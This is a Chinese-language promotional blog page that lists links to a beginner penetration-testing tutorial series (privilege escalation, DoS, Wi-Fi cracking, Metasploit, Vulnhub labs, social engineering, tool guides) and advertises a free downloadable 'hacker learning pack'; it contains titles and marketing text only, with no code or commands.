[【网络安全渗透测试零基础入门必知必会】之Windows权限提升实战,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500237&idx=1&sn=1101d6c7e5da98c799462a300a0b1054&chksm=ce9c0105f9eb8813c383c1fc6c3e13a62f10835aa84c109850e6770f999b5765ebbeb40ffe32&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之linux 提权(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500352&idx=1&sn=4dc9f51cd79a8864924db4195de8ffc8&chksm=ce9c0288f9eb8b9e73722bbeb1498c2d224eebf935f48d0d1589aa528822cc215f554e2bc1c4&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握****Dos与DDos渗透与防御相**关****必知必会**
[【网络安全渗透测试零基础入门必知必会】之DoS与DDoS攻击原理(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500392&idx=1&sn=5fbdc99112f719da43371d68e8703cfd&chksm=ce9c02a0f9eb8bb6169689deb65ee41d1e270ea0f0e9bee0e386b28807779d2bd1c4b3dfc786&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Syn-Flood攻击原理解析(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500430&idx=1&sn=cb2552768d53884e32f247ecee983aff&chksm=ce9c0246f9eb8b504a437bee45d69c58ab7e3cb5a2e26459a3a3420da59a10434b0492bd936f&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之IP源地址欺骗与dos攻击,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500457&idx=1&sn=3cb2891c95dd2161fd82c0eca7a0dbc5&chksm=ce9c0261f9eb8b770bb928c7194db08b6e154510fcc0f5e2327f9661441d1331378b373ecae9&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之SNMP放大攻击原理及实战演示,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500503&idx=1&sn=dd44e283bd00f8edf9024bdf395a19d6&chksm=ce9c021ff9eb8b09a1720c4b09834feb6fdfc32066e031e9b530e0e242e2b66565f9bc601999&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之NTP放大攻击原理,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500523&idx=1&sn=d6c85abd3d57342468d8d310981dbbe6&chksm=ce9c0223f9eb8b3571acfd403d18b140362de84396a2c4fe1673e33ca0bd9b9358290afc8fa5&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之什么是CC攻击?CC攻击怎么防御?,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500547&idx=1&sn=e2bfc4d0b32e09c2931962f66c3b48e8&chksm=ce9c03cbf9eb8add5023191c47009a4b61dd6dec209239656236d4602cbc577b52b8d1512fc5&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之如何防御DDOS的攻击?零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500568&idx=1&sn=589b61a7840e0bec7bf8888e4d9e5cd6&chksm=ce9c03d0f9eb8ac6b49854234c2ad3e50d051e38ca941832cff8e7d13fa42a461a0862b1c540&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握******无线网络安全**渗透与防御相**关******必知必会
[【网络安全渗透测试零基础入门必知必会】之Aircrack-ng详细使用安装教程,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500682&idx=1&sn=22a961faebac9de92d40960eb0f92eef&chksm=ce9c0342f9eb8a54bbd75a86a625b49b7b591f0971e016ad04bedf494af02c880b0aca6ad458&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之aircrack-ng破解wifi密码(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500684&idx=1&sn=c26c89db7f41bd731856863e6e5bb957&chksm=ce9c0344f9eb8a52fc00936c52244d774b3aef2e79860367769ca599cc676a4d4101c358578e&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之WEB渗透近源攻击,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500704&idx=1&sn=ea24f0b7c067aa6c40a2880e47a023de&chksm=ce9c0368f9eb8a7ed7c191c92756cb3c3caac644bdfbc6696514f762f29b32cf3dce97351aeb&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之无线渗透|Wi-Fi渗透思路,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500746&idx=1&sn=2b88d3379fa4980fc29ef89f74cf576f&chksm=ce9c0302f9eb8a14949d64db29d52c0dda2fd212f839b3752d539eead6ab48683eb3ee9b0818&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之渗透WEP新思路Hirte原理解析,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500775&idx=1&sn=b998b933fabbf3f8eced0118130c5d6a&chksm=ce9c032ff9eb8a390185c865c266c34b6394ab5397dc1f07bd032c799870247423d9e18da48b&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之WPS的漏洞原理解析,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500816&idx=1&sn=321e6dad00f2b459ef8fae93aa58fc89&chksm=ce9c04d8f9eb8dce74c77db1561569802e19922c2c1ac8144892c097c01b7f729a55f6596292&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握****木马免杀问题与防御********必知必会
[【网络安全渗透测试零基础入门必知必会】之Metasploit -- 木马生成原理和方法,零基础入门到精通,收藏这篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500909&idx=1&sn=3a22822cd67b0a5190c0e6d514f4d2f3&chksm=ce9c04a5f9eb8db3a69039261e38139b5be826b309b21555403c61955ccbefe0440cb75ad659&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之MSF使用教程永恒之蓝漏洞扫描与利用,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500967&idx=1&sn=2d89daf79c2be9ec6eb713f0d2325edd&chksm=ce9c046ff9eb8d79aa996b2864f6ad29d9a5e4ed1d9975b85b6d18bbd266fad37d46b792bdbb&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握******Vulnhub靶场实战**********必知必会
[【网络安全渗透测试零基础入门必知必会】之Vulnhub靶机Prime使用指南,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501110&idx=1&sn=986f8146b385ed322e8522622e22bcb4&chksm=ce9c05fef9eb8ce8a2e0cca22ca7195d0f1f8230fd2afe36cde047a64a804c3d5cb07d4ece5d&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Vulnhub靶场Breach1.0解析,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501301&idx=1&sn=1bcd3da33608e1d3b159e873d0121cb0&chksm=ce9c053df9eb8c2b1128c6b9830d0c6c6c71dae2bc2b1201c624f6979cb6aee912e5503a9d0b&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之vulnhub靶场之DC-9,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501369&idx=1&sn=c7a5afdba52f812b5f5d8debbeecc2f7&chksm=ce9c06f1f9eb8fe765be5c083d44f00d3e39ed90a0ab5fd5ab2a85d14d8438c82d59fb1d6e38&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Vulnhub靶机Kioptrix level-4 多种姿势渗透详解,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501420&idx=1&sn=32bbb29b81bd3b23ec83b42e631edcac&chksm=ce9c06a4f9eb8fb2c9943a84c0c16096653dae9d2832275a68fb3e7a212258fe0487df557db2&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Vulnhub靶场PWNOS: 2.0 多种渗透方法,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501525&idx=1&sn=2ea51ca8a15c9209571b201600f99110&chksm=ce9c061df9eb8f0b7860d722af07cd833933df220344e00e6a4a6d090bbff6f12a3648369ba4&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握********社会工程学************必知必会
[【网络安全渗透测试零基础入门必知必会】之什么是社会工程学?定义、类型、攻击技术,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501585&idx=1&sn=709ee41a220ed95bd0a0bddefaa31d0f&chksm=ce9c07d9f9eb8ecf5c7a41b5426a71aeb1ccd9990ec4ca17556a9170d01eafe9dad1b4473b55&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之社会工程学之香农-韦弗模式,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501606&idx=1&sn=17d1eb301efb305e17eb18666496aaf5&chksm=ce9c07eef9eb8ef876bfa81e0a4fec26305a656b82a68c2f6df8646020c7af659e79ea23fa70&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之社工学smcr通信模型,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501628&idx=1&sn=5b59c579a83db957c8b84a47bfc6b9a3&chksm=ce9c07f4f9eb8ee2c3b890e435010e7639c7d4ae3ddd510d1954b49ac1f1c3fe7a9d91384db6&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之社会工程学之社工步骤整理(附相应工具下载)收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501674&idx=1&sn=3d8cde38f4a7b497c5051cf80cc2533c&chksm=ce9c07a2f9eb8eb43964fa466986c50b1790db896a91068c9af4fd163bffd12fe303848676fb&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握********渗透测试工具使用**********必知必会**
[2024版最新Kali Linux操作系统安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501891&idx=1&sn=e94c25e6b25d571e535bebcf71cddaec&chksm=ce9c088bf9eb819d961af9dc742c6d3aed6f40a38f45707b00f4c3fbbbac3a4fd98dda673ad1&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之渗透测试工具大全之Nmap安装使用命令指南,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247501732&idx=1&sn=68e4b68062e9674ab3c928bb9d4de88a&chksm=ce9c076cf9eb8e7a5930dfbbec44465ea40cbde7c512e59ce8aadb55f8a5a1b6e5e6e363da4f&scene=21#wechat_redirect)
[2024版最新AWVS安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247502015&idx=1&sn=90f663164ed79573291671c1f5bdcdb3&chksm=ce9c0877f9eb8161bc73070ecfe5f362c89ef099711562a71d4422b222943426a7ea75c66dd1&scene=21#wechat_redirect)
[2024版最新burpsuite安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247502055&idx=1&sn=3d683249b5890090f7880e450165e5e9&chksm=ce9c082ff9eb8139e78493c1388199b601628de8ed301ecb5ce2e83c76fd308f9fe5bcc47e80&scene=21#wechat_redirect)
[2024版最新owasp\_zap安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247502097&idx=1&sn=e054a0a52e9c9e7bdb6edb8da9b14989&chksm=ce9c09d9f9eb80cff6f160afb900df75c132604af895f29b5c0fd2a60ad4349e505ef395c0f5&scene=21#wechat_redirect)
[2024版最新Sqlmap安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247502141&idx=1&sn=5dfa002ea94f50ea1d6627348a932dcc&chksm=ce9c09f5f9eb80e3177e21dc10f0ccaff04f64b464735f29e19c96b0adb39f16ba12aee4f36e&scene=21#wechat_redirect)
[2024版最新Metasploit安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247502162&idx=1&sn=e365341b6504cfe663fb3d18daa26e36&chksm=ce9c099af9eb808c709e6e506fac186d41c52b8cf7e96b7237589be9969453fcf0b3f390e63c&scene=21#wechat_redirect)
[2024版最新Nessus下载安装激活使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247502183&idx=1&sn=d26fa5ca3a08200e3816d0c5c549fe49&chksm=ce9c09aff9eb80b907d75e9774b7cbf792347a6bec267011137be1bb7ba181be5c0a1bfae6e3&scene=21#wechat_redirect)
[2024版最新Wireshark安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247502339&idx=1&sn=0fba01751f4e6e571f351ca50f36e3f3&chksm=ce9c0acbf9eb83dd11c781db73b18a603cd308a681dacbda5b98ecb534fc51f7aee8419c59fd&scene=21#wechat_redirect)
觉得有用的话,希望粉丝朋友帮大白点个**「分享」**「收藏」******「在看」****「赞」**

**黑客/网络安全学习包**


**资料目录**
1. 成长路线图&学习规划
2. 配套视频教程
3. SRC&黑客文籍
4. 护网行动资料
5. 黑客必读书单
6. 面试题合集
<font color="red">因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
****************************************************************************************************************************************************************************************************************************************************************[CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享](https://mp.weixin.qq.com/s/Z0QpzQFIqasJPfRNUb25dg "CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享")****************************************************************************************************************************************************************************************************************************************************************
1.成长路线图&学习规划
要学习一门新的技术,作为新手一定要**先学习成长路线图**,**方向不对,努力白费**。
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。


<font color="red">因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
****************************************************************************************************************************************************************************************************************************************************************[CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享](https://mp.weixin.qq.com/s/Z0QpzQFIqasJPfRNUb25dg "CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享")****************************************************************************************************************************************************************************************************************************************************************
2.视频教程
很多朋友都不喜欢**晦涩的文字**,我也为大家准备了视频教程,其中一共有**21个章节**,每个章节都是**当前板块的精华浓缩**。

<font color="red">因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
****************************************************************************************************************************************************************************************************************************************************************[CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享](https://mp.weixin.qq.com/s/Z0QpzQFIqasJPfRNUb25dg "CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享")****************************************************************************************************************************************************************************************************************************************************************
3.SRC&黑客文籍
大家最喜欢也是最关心的**SRC技术文籍&黑客技术**也有收录
**SRC技术文籍:**

**黑客资料由于是敏感资源,这里不能直接展示哦!**
4.护网行动资料
其中关于**HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!**
5.黑客必读书单
**

**
6.面试题合集
当你自学到这里,你就要开始**思考找工作**的事情了,而工作绕不开的就是**真题和面试题。**

**更多内容为防止和谐,可以扫描获取~**

<font color="red">因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
****************************************************************************************************************************************************************************************************************************************************************[CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享](https://mp.weixin.qq.com/s/Z0QpzQFIqasJPfRNUb25dg "CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享")****************************************************************************************************************************************************************************************************************************************************************



























 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








